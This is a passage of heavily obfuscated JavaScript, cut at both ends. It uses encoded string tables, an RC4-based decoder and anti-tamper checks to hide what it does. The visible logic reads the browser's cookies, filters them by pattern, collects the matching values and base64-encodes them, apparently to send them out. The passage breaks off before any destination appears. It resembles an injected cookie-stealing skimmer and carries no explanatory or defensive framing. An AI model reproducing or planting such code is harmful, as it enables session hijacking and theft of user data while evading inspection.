x3d','\x77\x37\x72\x44\x70\x56\x76\x43\x6e\x4d\x4b\x67\x77\x35\x34\x3d','\x77\x36\x78\x39\x42\x56\x54\x44\x74\x43\x46\x30\x77\x34\x59\x53\x77\x70\x48\x43\x69\x63\x4b\x44\x77\x72\x74\x69\x77\x72\x66\x44\x73\x4d\x4f\x4d\x44\x4d\x4b\x68\x43\x38\x4f\x73\x43\x73\x4f\x4b\x77\x71\x56\x32\x52\x51\x54\x43\x6b\x6e\x4e\x72\x77\x70\x44\x43\x69\x73\x4f\x4f\x77\x72\x6a\x43\x74\x63\x4b\x6a','\x4b\x42\x4a\x6d','\x77\x71\x62\x43\x6e\x6c\x49\x3d','\x58\x38\x4b\x39\x77\x34\x31\x47\x51\x42\x30\x31\x77\x36\x6e\x43\x76\x77\x33\x44\x73\x51\x3d\x3d','\x77\x71\x6a\x44\x68\x4d\x4f\x68\x53\x42\x62\x44\x6a\x4d\x4f\x33\x77\x71\x38\x3d','\x47\x68\x76\x44\x6f\x41\x3d\x3d','\x57\x57\x6b\x54\x77\x6f\x62\x43\x70\x38\x4f\x78\x77\x71\x4e\x33\x59\x77\x77\x3d','\x77\x36\x6b\x68\x4e\x69\x4c\x43\x76\x52\x50\x44\x6b\x63\x4b\x6d\x77\x37\x77\x3d','\x77\x35\x31\x65\x77\x35\x50\x43\x67\x51\x3d\x3d','\x53\x57\x30\x48\x77\x6f\x50\x43\x6f\x63\x4f\x67','\x41\x30\x58\x43\x73\x63\x4b\x78','\x77\x34\x72\x44\x72\x6b\x41\x4e\x77\x70\x45\x30','\x59\x4d\x4b\x76\x45\x4d\x4f\x5a\x77\x35\x7a\x43\x6d\x33\x45\x3d','\x4a\x78\x55\x56\x77\x36\x33\x44\x75\x46\x6b\x3d','\x77\x71\x68\x56\x5a\x41\x3d\x3d','\x47\x55\x58\x44\x70\x51\x3d\x3d','\x77\x71\x42\x71\x77\x71\x73\x3d','\x77\x70\x33\x44\x6a\x38\x4f\x4f\x43\x46\x58\x43\x6a\x67\x3d\x3d','\x58\x6a\x31\x4c','\x63\x38\x4f\x33\x65\x67\x3d\x3d','\x54\x77\x64\x4b\x77\x35\x41\x5a\x4e\x55\x4c\x44\x71\x55\x62\x44\x68\x63\x4b\x62\x53\x78\x66\x44\x6b\x41\x38\x76','\x77\x35\x77\x6d\x77\x37\x41\x62\x45\x56\x33\x44\x67\x6a\x67\x3d','\x48\x68\x46\x6b','\x51\x6a\x7a\x43\x6c\x4d\x4f\x64\x77\x36\x7a\x44\x6e\x41\x3d\x3d','\x77\x34\x6e\x44\x6f\x46\x51\x4e\x77\x70\x6f\x77\x64\x63\x4f\x75\x77\x6f\x34\x3d','\x53\x73\x4b\x70\x77\x35\x46\x53\x58\x51\x41\x3d','\x58\x79\x6a\x43\x67\x4d\x4f\x48\x77\x37\x2f\x44\x6a\x32\x72\x44\x73\x38\x4f\x61\x43\x4d\x4b\x48\x49\x73\x4b\x37\x4e\x4d\x4f\x68\x77\x34\x6f\x3d','\x77\x6f\x66\x44\x69\x38\x4f\x4d\x47\x6b\x51\x3d','\x52\x79\x7a\x43\x6d\x4d\x4f\x4b\x77\x37\x66\x44\x6e\x41\x3d\x3d'];(function(_0x45f298,_0x11b2a7){var _0x496c13=function(_0x57789f){while(--_0x57789f){_0x45f298['\x70\x75\x73\x68'](_0x45f298['\x73\x68\x69\x66\x74']());}};var _0x5c11c6=function(){var _0x1037b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x293bab,_0x324fab,_0x4caff4,_0x4542d3){_0x4542d3=_0x4542d3||{};var _0x52ee95=_0x324fab+'\x3d'+_0x4caff4;var _0x359dd4=0x0;for(var _0x359dd4=0x0,_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];_0x359dd4<_0x59415a;_0x359dd4++){var _0x4ee647=_0x293bab[_0x359dd4];_0x52ee95+='\x3b\x20'+_0x4ee647;var _0x1ae601=_0x293bab[_0x4ee647];_0x293bab['\x70\x75\x73\x68'](_0x1ae601);_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];if(_0x1ae601!==!![]){_0x52ee95+='\x3d'+_0x1ae601;}}_0x4542d3['\x63\x6f\x6f\x6b\x69\x65']=_0x52ee95;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19793e,_0x4f1044){_0x19793e=_0x19793e||function(_0x2ac88b){return _0x2ac88b;};var _0x4ab7a6=_0x19793e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4f1044['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ce5d1=function(_0xd8af14,_0x285b9d){_0xd8af14(++_0x285b9d);};_0x3ce5d1(_0x496c13,_0x11b2a7);return _0x4ab7a6?decodeURIComponent(_0x4ab7a6[0x1]):undefined;}};var _0x3825a3=function(){var _0x4723ee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4723ee['\x74\x65\x73\x74'](_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3825a3;var _0x33a47e='';var _0x158ccc=_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158ccc){_0x1037b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x158ccc){_0x33a47e=_0x1037b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5c11c6();}(_0xe5dd,0xca));var _0xde5d=function(_0x45f298,_0x11b2a7){_0x45f298=_0x45f298-0x0;var _0x496c13=_0xe5dd[_0x45f298];if(_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9155=function(){return this;};var _0x5c11c6=_0x1b9155();var _0x1037b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5c11c6['\x61\x74\x6f\x62']||(_0x5c11c6['\x61\x74\x6f\x62']=function(_0x293bab){var _0x324fab=String(_0x293bab)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4caff4=0x0,_0x4542d3,_0x52ee95,_0x5274d9=0x0,_0x359dd4='';_0x52ee95=_0x324fab['\x63\x68\x61\x72\x41\x74'](_0x5274d9++);~_0x52ee95&&(_0x4542d3=_0x4caff4%0x4?_0x4542d3*0x40+_0x52ee95:_0x52ee95,_0x4caff4++%0x4)?_0x359dd4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4542d3>>(-0x2*_0x4caff4&0x6)):0x0){_0x52ee95=_0x1037b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52ee95);}return _0x359dd4;});}());var _0x59415a=function(_0x4ee647,_0x1ae601){var _0x19793e=[],_0x4f1044=0x0,_0x2ac88b,_0x4ab7a6='',_0x3ce5d1='';_0x4ee647=atob(_0x4ee647);for(var _0xd8af14=0x0,_0x285b9d=_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0xd8af14<_0x285b9d;_0xd8af14++){_0x3ce5d1+='\x25'+('\x30\x30'+_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd8af14)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4ee647=decodeURIComponent(_0x3ce5d1);for(var _0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x19793e[_0x3825a3]=_0x3825a3;}for(_0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3]+_0x1ae601['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3825a3%_0x1ae601['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;}_0x3825a3=0x0;_0x4f1044=0x0;for(var _0x4723ee=0x0;_0x4723ee<_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0x4723ee++){_0x3825a3=(_0x3825a3+0x1)%0x100;_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3])%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;_0x4ab7a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4723ee)^_0x19793e[(_0x19793e[_0x3825a3]+_0x19793e[_0x4f1044])%0x100]);}return _0x4ab7a6;};_0xde5d['\x72\x63\x34']=_0x59415a;_0xde5d['\x64\x61\x74\x61']={};_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a47e=_0xde5d['\x64\x61\x74\x61'][_0x45f298];if(_0x33a47e===undefined){if(_0xde5d['\x6f\x6e\x63\x65']===undefined){var _0x158ccc=function(_0x172887){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x172887;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3752df=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3752df['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bfe16){if(!Boolean(~_0x1bfe16)){return _0x1bfe16;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2243df){for(var _0x40cb10=0x0,_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40cb10<_0xb7d7a8;_0x40cb10++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2243df(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158ccc(_0xde5d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde5d['\x6f\x6e\x63\x65']=!![];}_0x496c13=_0xde5d['\x72\x63\x34'](_0x496c13,_0x11b2a7);_0xde5d['\x64\x61\x74\x61'][_0x45f298]=_0x496c13;}else{_0x496c13=_0x33a47e;}return _0x496c13;};(function(){var _0x3c811a=function(){var _0x45f298=!![];return function(_0x11b2a7,_0x496c13){var _0x57789f=_0x45f298?function(){if(_0x496c13){var _0x1b7abd=_0x496c13['\x61\x70\x70\x6c\x79'](_0x11b2a7,arguments);_0x496c13=null;return _0x1b7abd;}}:function(){};_0x45f298=![];return _0x57789f;};}();var _0x8cb2d1={'\x4b\x75\x44':function _0x37b776(_0x24608f,_0x54af1e){return _0x24608f(_0x54af1e);},'\x66\x75\x71':function _0x152b9b(_0x458073){return _0x458073();},'\x49\x74\x79':function _0x375f26(_0x3897d1,_0x478115){return _0x3897d1/_0x478115;},'\x42\x6f\x58':function _0xe753bb(_0x3cebd4,_0x588d2b){return _0x3cebd4===_0x588d2b;},'\x69\x4e\x52':function _0x4a0c22(_0x4ebb61,_0x1f4c36){return _0x4ebb61%_0x1f4c36;},'\x43\x6e\x5a':function _0x57d989(_0x1abb6a,_0x1ffe55){return _0x1abb6a(_0x1ffe55);},'\x4a\x73\x72':function _0x7b2a7b(_0x29454d,_0x369b6f){return _0x29454d>_0x369b6f;},'\x53\x73\x65':function _0x476971(_0x4a231e,_0x366934){return _0x4a231e-_0x366934;},'\x77\x4f\x51':function _0x564776(_0x2ada2d,_0x3a77cc){return _0x2ada2d==_0x3a77cc;},'\x45\x71\x6b':function _0x77f0ad(_0x105f13,_0x5d744b){return _0x105f13!==_0x5d744b;},'\x63\x70\x6e':function _0x514319(_0x43173e,_0xbf6634){return _0x43173e==_0xbf6634;},'\x51\x41\x58':function _0xa80508(_0x550c6d,_0x13a509){return _0x550c6d(_0x13a509);},'\x42\x5a\x4f':function _0x32fe9e(_0x1b3203,_0x190a7c){return _0x1b3203(_0x190a7c);},'\x75\x4d\x4b':function _0x14eca3(_0xcf2945,_0x4d647a){return _0xcf2945+_0x4d647a;},'\x54\x4f\x46':function _0x30c78a(_0x2fd81c,_0x13ca2f){return _0x2fd81c+_0x13ca2f;},'\x74\x64\x4c':function _0x5b9685(_0x13c6ef,_0x36bcc7){return _0x13c6ef<_0x36bcc7;},'\x65\x6a\x48':function _0x237679(_0x164351){return _0x164351();},'\x74\x59\x45':function _0x5d0514(_0x2e4ab3,_0x2bd8cb){return _0x2e4ab3(_0x2bd8cb);},'\x6d\x5a\x79':function _0x50470d(_0x1aa769,_0x93afe5){return _0x1aa769<_0x93afe5;},'\x73\x72\x5a':function _0xc34134(_0x51602f,_0x53f773){return _0x51602f+_0x53f773;}};var _0x6d2207=this[_0xde5d('0x0', '\x32\x45\x38\x25')];var _0x1b10d5=_0x6d2207[_0xde5d('0x1', '\x38\x6f\x57\x75')];var _0x2c80fd='';var _0x4630bd='';if(_0x8cb2d1[_0xde5d('0x2', '\x69\x64\x79\x78')](typeof _0x6d2207[_0xde5d('0x3', '\x6f\x63\x6f\x6e')],_0xde5d('0x4', '\x6b\x39\x7a\x23'))){_0x2c80fd=_0x6d2207[_0xde5d('0x5', '\x67\x21\x53\x34')];_0x4630bd=_0x2c80fd[_0xde5d('0x6', '\x33\x6a\x6d\x63')];}var _0x597198=_0x6d2207[_0xde5d('0x7', '\x48\x30\x5b\x2a')];var _0x5e4dfd=_0x6d2207[_0xde5d('0x8', '\x23\x67\x65\x42')];var _0x12e481=new _0x6d2207[_0xde5d('0x9', '\x33\x74\x55\x63')]()[_0xde5d('0xa', '\x52\x69\x61\x6f')]();var _0x3445d4='';function _0x5eeb81(_0x40ce25){var _0x400ecd={'\x71\x42\x42':function _0x7c2887(_0x1c346f,_0x2f6796){return _0x1c346f|_0x2f6796;},'\x6a\x6a\x4e':function _0x51385b(_0x3ba213,_0x537098){return _0x3ba213<<_0x537098;},'\x68\x75\x66':function _0x345c90(_0x24949a,_0x5ca54e){return _0x24949a&_0x5ca54e;},'\x77\x68\x73':function _0x546845(_0x35143e,_0x427512){return _0x35143e>>_0x427512;},'\x50\x70\x5a':function _0x221b35(_0x59c207,_0x261b17){return _0x59c207&_0x261b17;},'\x74\x67\x55':function _0x2c8950(_0xe93384,_0x247d47){return _0xe93384&_0x247d47;},'\x74\x54\x58':function _0x1878bf(_0x16727c,_0x50d8ad){return _0x16727c<<_0x50d8ad;},'\x42\x59\x46':function _0x509f31(_0x2c761a,_0x3e9502){return _0x2c761a==_0x3e9502;},'\x51\x65\x64':function _0x367527(_0x410b6,_0xb9ec17){return _0x410b6<<_0xb9ec17;},'\x6d\x43\x6f':function _0x19cef9(_0x5551e7,_0x519e03){return _0x5551e7&_0x519e03;}};var _0x27a2a1=_0xde5d('0xb', '\x4e\x46\x57\x40')[_0xde5d('0xc', '\x56\x62\x6a\x78')]('\x7c'),_0x69f235=0x0;while(!![]){switch(_0x27a2a1[_0x69f235++]){case'\x30':while(_0x26406b<_0x5a7ee6){var _0x468b16=_0xde5d('0xd', '\x38\x54\x66\x29')[_0xde5d('0xe', '\x48\x36\x41\x50')]('\x7c'),_0x106547=0x0;while(!![]){switch(_0x468b16[_0x106547++]){case'\x30':_0x87e387+=_0x558e0e[_0xde5d('0xf', '\x21\x47\x61\x51')](_0x400ecd[_0xde5d('0x10', '\x48\x30\x5b\x2a')](_0x400ecd[_0xde5d('0x11', '\x6b\x39\x7a\x23')](_0x400ecd[_0xde5d('0x12', '\x56\x61\x64\x21')](_0x2f73b0,0x3),0x4),_0x400ecd[_0xde5d('0x13', '\x59\x2a\x5a\x70')](_0x400ecd[_0xde5d('0x14', '\x4f\x72\x21\x30')](_0x3b328e,0xf0),0x4)));continue;case'\x31':_0x87e387+=_0x558e0e[_0xde5d('0x15', '\x38\x6f\x57\x75')](_0x400ecd[_0xde5d('0x16', '\x55\x35\x53\x29')](_0x400ecd[_0xde5d('0x17', '\x52\x69\x61\x6f')](_0x3b328e,0xf),0x2)|_0x400ecd[_0xde5d('0x18', '\x25\x61\x42\x61')](_0x400ecd[_0xde5d('0x19', '\x24\x6f\x52\x5d')](_0x49dfd1,0xc0),0x6));continue;case'\x32':_0x87e387+=_0x558e0e[_0xde5d('0x1a', '\x5e\x35\x66\x6d')](_0x400ecd[_0xde5d('0x1b', '\x2a\x64\x54\x6a')](_0x49dfd1,0x3f));continue;case'\x33':_0x49dfd1=_0x40ce25[_0xde5d('0x1c', '\x67\x21\x53\x34')](_0x26406b++);continue;case'\x34':if(_0x26406b==_0x5a7ee6){_0x87e387+=_0x558e0e[_0xde5d('0x1d', '\x7a\x39\x2a\x50')](_0x2f73b0>>0x2);_0x87e387+=_0x558e0e[_0xde5d('0x1e', '\x73\x35\x30\x42')](_0x400ecd[_0xde5d('0x1f', '\x4f\x72\x21\x30')](_0x400ecd[_0xde5d('0x20', '\x68\x5d\x56\x56')](_0x2f73b0&0x3,0x4),_0x400ecd[_0xde5d('0x21', '\x21\x47\x61\x51')](_0x3b328e,0xf0)>>0x4));_0x87e387+=_0x558e0e[_0xde5d('0x22', '\x6f\x63\x6f\x6e')](_0x400ecd[_0xde5d('0x23', '\x4f\x72\x21\x30')](_0x400ecd[_0xde5d('0x24', '\x67\x21\x53\x34')](_0x3b328e,0xf),0x2));_0x87e387+='\x3d';break;}continue;case'\x35':if(_0x400ecd[_0xde5d('0x25', '\x36\x51\x72\x21')](_0x26406b,_0x5a7ee6)){_0x87e387+=_0x558e0e[_0xde5d('0x26', '\x52\x69\x61\x6f')](_0x400ecd[_0xde5d('0x18', '\x25\x61\x42\x61')](_0x2f73b0,0x2));_0x87e387+=_0x558e0e[_0xde5d('0x1e', '\x73\x35\x30\x42')](_0x400ecd[_0xde5d('0x27', '\x7a\x39\x2a\x50')](_0x400ecd[_0xde5d('0x28', '\x23\x67\x65\x42')](_0x2f73b0,0x3),0x4));_0x87e387+='\x3d\x3d';break;}continue;case'\x36':_0x87e387+=_0x558e0e[_0xde5d('0x29', '\x45\x24\x6e\x79')](_0x2f73b0>>0x2);continue;case'\x37':_0x3b328e=_0x40ce25[_0xde5d('0x2a', '\x23\x67\x65\x42')](_0x26406b++);continue;case'\x38':_0x2f73b0=_0x400ecd[_0xde5d('0x2b', '\x67\x21\x53\x34')](_0x40ce25[_0xde5d('0x2c', '\x48\x21\x62\x5b')](_0x26406b++),0xff);continue;}break;}}continue;case'\x31':var _0x2f73b0,_0x3b328e,_0x49dfd1;continue;case'\x32':var _0x87e387,_0x26406b,_0x5a7ee6;continue;case'\x33':var _0x558e0e=_0xde5d('0x2d', '\x4e\x46\x57\x40');continue;case'\x34':_0x5a7ee6=_0x40ce25[_0xde5d('0x2e', '\x35\x33\x21\x33')];continue;case'\x35':return _0x87e387;continue;case'\x36':_0x87e387='';continue;case'\x37':_0x26406b=0x0;continue;}break;}}function _0x15dde3(_0x164e3c){var _0x4a8a73=_0x3c811a(this,function(){var _0x45f298=function(){return'\x64\x65\x76';},_0x11b2a7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x52ff72=function(){var _0x1b9155=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9155['\x74\x65\x73\x74'](_0x45f298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5c11c6=function(){var _0x1037b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1037b7['\x74\x65\x73\x74'](_0x11b2a7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x293bab=function(_0x324fab){var _0x4caff4=~-0x1>>0x1+0xff%0x0;if(_0x324fab['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4caff4)){_0x4542d3(_0x324fab);}};var _0x4542d3=function(_0x52ee95){var _0x5274d9=~-0x4>>0x1+0xff%0x0;if(_0x52ee95['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5274d9){_0x293bab(_0x52ee95);}};if(!_0x52ff72()){if(!_0x5c11c6()){_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x293bab('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a8a73();var _0x3dcfc9={'\x4d\x6b\x79':function _0x1fcb71(_0x32432a,_0x380dfc){return _0x8cb2d1[_0xde5d('0x2f', '\x32\x45\x38\x25')](_0x32432a,_0x380dfc);}};return function(_0x4b3dea){_0x3445d4+=_0x4b3dea;return _0x3dcfc9[_0xde5d('0x30', '\x33\x52\x4c\x6c')](_0x164e3c,_0x4b3dea);};}function _0x3cb580(){var _0x1b15c3={'\x77\x42\x50':function _0x274edd(_0xf8db50){return _0xf8db50();},'\x52\x62\x4f':function _0x2c8c87(_0x5488d5,_0x5cdf27){return _0x5488d5+_0x5cdf27;}};var _0xb8ea86=_0xde5d('0x31', '\x38\x54\x66\x29')[_0xde5d('0xc', '\x56\x62\x6a\x78')]('\x7c'),_0x3a2a55=0x0;while(!![]){switch(_0xb8ea86[_0x3a2a55++]){case'\x30':_0x1b15c3[_0xde5d('0x32', '\x4b\x6e\x31\x28')](_0x572908);continue;case'\x31':var _0x16a084=new _0x6d2207[_0xde5d('0x33', '\x5e\x35\x66\x6d')](_0xde5d('0x34', '\x4e\x47\x38\x59'));continue;case'\x32':var _0x36ac18=_0x1b10d5[_0xde5d('0x35', '\x38\x6f\x57\x75')][_0xde5d('0x36', '\x32\x45\x38\x25')]('\x3b');continue;case'\x33':var _0x516484=new _0x6d2207[_0xde5d('0x37', '\x2a\x64\x54\x6a')]();continue;case'\x34':for(var _0x1a2131=0x0;_0x1a2131<_0x36ac18[_0xde5d('0x38', '\x5e\x35\x66\x6d')];_0x1a2131++){var _0xa2ec78=_0x36ac18[_0x1a2131][_0xde5d('0x39', '\x23\x67\x65\x42')](0x0,_0x36ac18[_0x1a2131][_0xde5d('0x3a', '\x48\x30\x5b\x2a')]('\x3d'));var _0x3db3fa=_0x36ac18[_0x1a2131][_0xde5d('0x3b', '\x24\x6f\x52\x5d')](_0x1b15c3[_0xde5d('0x3c', '\x79\x49\x35\x73')](_0x36ac18[_0x1a2131][_0xde5d('0x3d', '\x79\x49\x35\x73')]('\x3d'),0x1),_0x36ac18[_0x1a2131][_0xde5d('0x3e', '\x48\x30\x5b\x2a')]);if(_0x16a084[_0xde5d('0x3f', '\x4b\x6e\x31\x28')](_0xa2ec78)){_0x516484[_0x516484[_0xde5d('0x40', '\x79\x26\x21\x42')]]=_0x3db3fa;}}continue;case'\x35':return _0x516484;continue;}break;}}function _0x3715bb(_0x5d1eae){var _0x5693d1={'\x53\x6e\x64':function _0x48e6b9(_0x42d51a,_0x2a60ef){return _0x42d51a+_0x2a60ef;},'\x49\x7a\x53':function _0x24934c(_0x2a5586){return _0x2a5586();},'\x59\x75\x54':function _0x1bddf6(_0x418af1,_0x18227f){return _0x418af1(_0x18227f);},'\x44\x65\x69':function _0xafd0d(_0x179189,_0x24e1bc){return _0x179189-_0x24e1bc;},'\x51\x64\x7a':function _0x2e4733(_0x3ed060,_0xab0748){return _0x3ed060<_0xab0748;},'\x5a\x78\x6d':function _0x29cc28(_0x5c14cd,_0x3698d2){return _0x5c14cd+_0x3698d2;},'\x52\x54\x4b':function _0x5d03ea(_0x1fba3c,_0x21f1b3){return _0x1fba3c%_0x21f1b3;},'\x46\x69\x43':function _0x25e420(_0x1d91d5,_0x477e59,_0x3a3f3b,_0x56189f){return _0x1d91d5(_0x477e59,_0x3a3f3b,_0x56189f);},'\x49\x7a\x49':function _0x4b19d3(_0x121481){return _0x121481();},'\x41\x57\x57':function _0x44edbd(_0x5dd0ce){return _0x5dd0ce();}};var _0x28a5c7=_0xde5d('0x41', '\x79\x26\x21\x42')[_0xde5d('0x42', '\x79\x49\x35\x73')]('\x7c'),_0x2f8891=0x0;while(!![]){switch(_0x28a5c7[_0x2f8891++]){case'\x30':var _0x404614='\x37\xf9\xbd\xdc\xa4\xb4\x10\x75';var _0x4820e6=0x2;var _0x658c92=0x0;var _0x4183b7=[];for(var _0xf99766=0x0;_0xf99766<_0x404614['\x6c\x65\x6e\x67\x74\x68'];_0xf99766++){_0x4183b7['\x70\x75\x73\x68'](_0xf99766);}var _0x624648=_0x4183b7.map(function(_0x23414d){return (_0x4183b7[_0x23414d]%_0x4820e6)?'':_0x404614[_0x23414d];})['\x6a\x6f\x69\x6e']('');var _0x674cdc=_0x4183b7.map(function(_0x388bb1){return (_0x4183b7[_0x388bb1]%_0x4820e6)?_0x404614[_0x388bb1]:'';})['\x6a\x6f\x69\x6e']('');var _0xe86940=[];for(var _0xbc9cb0=0x0;_0xbc9cb0<_0x624648['\x6c\x65\x6e\x67\x74\x68']+_0x674cdc['\x6c\x65\x6e\x67\x74\x68'];_0xbc9cb0++){_0xe86940['\x70\x75\x73\x68'](_0xbc9cb0);}var _0x89f360=_0xe86940.map(function(_0xbf035f){return _0xbf035f%_0x4820e6==_0x658c92?_0x624648[_0xbf035f/_0x4820e6]:_0x674cdc[_0xbf035f/_0x4820e6|_0x658c92];})['\x6a\x6f\x69\x6e']('');var _0x83d9cb='\xa3\x35\xa1\x2c\x8c\x06\xe9\x24';var _0x2a4599=_0x83d9cb['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x98a6bd=_0x83d9cb['\x73\x75\x62\x73\x74\x72'](0x8);var _0xa722cc='\xf5\xe2\x24\x9a\xdd\x1e\x67\x2d';var _0xbff5e7=0x2;while(--_0xbff5e7){_0xa722cc=_0xa722cc['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa722cc[0x0];}var _0xa0ded2=_0xa722cc;var _0xd78ada=_0xa722cc['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xd78ada){_0xa0ded2=_0xa0ded2['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa0ded2[0x0];}var _0x159395=_0xde5d('0x44', _0x2a4599+_0x98a6bd);continue;case'\x31':_0xe5dd[_0xde5d('0x45', '\x6f\x63\x6f\x6e')]();continue;case'\x32':var _0x245def='';continue;case'\x33':var _0x3df15d=_0x5693d1[_0xde5d('0x46', '\x4b\x6e\x31\x28')](_0x3cb580);continue;case'\x34':_0xc6d29c=_0x5693d1[_0xde5d('0x47', '\x36\x51\x72\x21')](btoa,_0x5693d1[_0xde5d('0x43', '\x38\x6f\x57\x75')](_0x5693d1[_0xde5d('0x48', '\x67\x21\x53\x34')](_0xde5d(_0x5693d1[_0xde5d('0x49', 